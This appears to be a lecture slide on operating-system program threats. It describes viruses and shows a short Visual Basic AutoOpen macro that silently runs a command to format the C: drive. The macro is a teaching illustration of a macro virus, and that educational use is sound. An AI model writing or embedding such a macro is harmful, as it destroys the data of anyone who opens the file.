 Program Threats (Cont.)
• Viruses
• Code fragment embedded in legitimate program
• Self-replicating, designed to infect other computers
• Very specific to CPU architecture, operating system,
applications
• Usually borne via email or as a macro
• Visual Basic Macro to reformat hard drive
Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(”Scripting.FileSystemObject”)
vs = Shell(”c:command.com /k format c:”,vbHide)
End Sub